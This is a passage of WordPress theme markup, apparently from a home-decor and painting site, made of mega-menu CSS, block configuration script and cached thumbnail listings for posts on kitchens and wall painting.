                }.ie10 .tdi_102 .td-module-meta-info,
				.ie11 .tdi_102 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_102 .td-post-vid-time{
					display: block;
				}.tdi_102 .td-module-meta-info{
					padding: 15px 8px;
				
					border-color: #eaeaea;
				
					background-color: #ffffff;
				}.tdi_102 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_102 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_102 .td-post-category{
					display: none;
				}.tdi_102 .td-author-date{
					display: inline;
				}.tdi_102 .td-post-author-name{
					display: none;
				}.tdi_102 .td-post-date,
				.tdi_102 .td-post-author-name span{
					display: none;
				}.tdi_102 .entry-review-stars{
					display: inline-block;
				}.tdi_102 .td-icon-star,
                .tdi_102 .td-icon-star-empty,
                .tdi_102 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102 .td-module-comments{
					display: none;
				}.tdi_102 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 10px;
				
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_102:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_102 .td-module-title a{
					color: #000000;
				}.tdi_102 .td_module_wrap:hover .td-module-title a{
					color: #4ad0d3 !important;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_102 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00706c;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_102 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #4ad0d3 !important;
					border-color: #4ad0d3 !important;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_102 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdb-mega-modules-wrap{
					padding: 10px;
				}.tdi_102 .block-mega-child-cats{
					width: 150px;
				
					padding: 10px 0;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}.tdi_102 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 8px;
				
					font-size: 15px;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 15px;
				    height: calc( 15px + 1px );
				}.tdi_102 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}
}
</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"main_sub_tdicon":"td-icon-line2-thik","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"107","f_elem_font_family":"394","text_color":"#00706c","f_elem_font_weight":"500","f_elem_font_transform":"uppercase","f_elem_font_spacing":"3","f_elem_font_size":"8","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"2px","tds_menu_active2-border_style":"dashed","tds_menu_active2-border_color":"#00706c","f_elem_font_line_height":"1.5","elem_padd":"8px 14px","elem_space":"5","f_sub_elem_font_family":"394","f_sub_elem_font_size":"8","f_sub_elem_font_spacing":"2","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_height":"1","tds_menu_sub_active2-line_color":"[base64]","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-sub_text_color_h":"#00706c","main_sub_icon_align":"0","main_sub_icon_space":"4","sub_bg_color":"#ffffff","sub_shadow_shadow_color":"rgba(0,112,108,0.3)","sub_text_color":"#000000","sub_elem_padd":"2px 15px","sub_padd":"10px 0 15px","mm_width":"eyJhbGwiOiIxMDAwIiwicG9ydHJhaXQiOiI3MDAifQ==","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","mm_ajax_preloading":"preload","f_mm_sub_font_family":"394","f_mm_sub_font_size":"8","f_mm_sub_font_spacing":"2","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"500","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"20","modules_border_style":"dashed","modules_border_size":"0 0 2px","meta_padding":"eyJhbGwiOiIxNXB4IDhweCIsInBvcnRyYWl0IjoiMTBweCA1cHgifQ==","modules_border_color":"#4ad0d3","meta_bg":"#ffffff","mm_bg":"#e8e8e8","mm_shadow_shadow_size":"0","mm_border_color":"#06e8dd","mm_subcats_bg":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_color_a":"#ffffff","mm_elem_color":"#000000","title_txt":"#000000","title_txt_hover":"#4ad0d3","prev_tdicon":"tdc-font-fa tdc-font-fa-angle-left","next_tdicon":"tdc-font-fa tdc-font-fa-angle-right","pag_icons_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","pag_border_width":"0","pag_bg":"#00706c","pag_h_bg":"#4ad0d3","pag_text":"#ffffff","pag_h_text":"#ffffff","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","mm_sub_width":"eyJwb3J0cmFpdCI6IjE1MCJ9","f_title_font_spacing":"eyJwb3J0cmFpdCI6IjEifQ==","show_subcat":"yes","show_cat":"none","block_type":"tdb_header_mega_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style","category_id":"105","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_102"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "tdb_header_mega_menu";
block_tdi_102.post_count = "5";
block_tdi_102.found_posts = "8";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "2";
tdBlocksArray.push(block_tdi_102);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Open Layout Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_103 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_103\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" title=\"Open Layout Kitchen\">Open Layout Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Preppy Plaid Bed\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_104 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_104\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" title=\"Preppy Plaid Bed\">Preppy Plaid Bed<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/clean-and-contemporary\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Clean and Contemporary\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_105 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603737591822-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_105\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603737591822-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/clean-and-contemporary\/\" rel=\"bookmark\" title=\"Clean and Contemporary\">Clean and Contemporary<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/sink-with-a-view\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sink with a View\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_106 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603742984399-616x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_106\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603742984399-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/sink-with-a-view\/\" rel=\"bookmark\" title=\"Sink with a View\">Sink with a View<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/bright-white-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bright, White Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_107 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770860451-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_107\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770860451-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/bright-white-kitchen\/\" rel=\"bookmark\" title=\"Bright, White Kitchen\">Bright, White Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/desk-painting\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desk Painting\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_108 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/EB00CCEB-307F-41C0-86D5-EC3964C39C10.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_108\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/EB00CCEB-307F-41C0-86D5-EC3964C39C10-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/desk-painting\/\" rel=\"bookmark\" title=\"Desk Painting\">Desk Painting<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/feedback-of-orange-label\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Feedback of Orange Label\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_109 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-05-at-12.19.59-AM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_109\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-05-at-12.19.59-AM-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/feedback-of-orange-label\/\" rel=\"bookmark\" title=\"Feedback of Orange Label\">Feedback of Orange Label<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/corner-of-home\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corner of home\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_110 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-648x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_110\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/corner-of-home\/\" rel=\"bookmark\" title=\"Corner of home\">Corner of home<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Walls\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_111 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_111\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM-324x393.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" title=\"How to Paint Interior Walls\">How to Paint Interior Walls<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Dry Erase Wall\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_112 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_112\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" title=\"How to Paint a Dry Erase Wall\">How to Paint a Dry Erase Wall<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-ceiling\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Ceiling\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_113 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.38.54-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_113\" style=\"background-image: 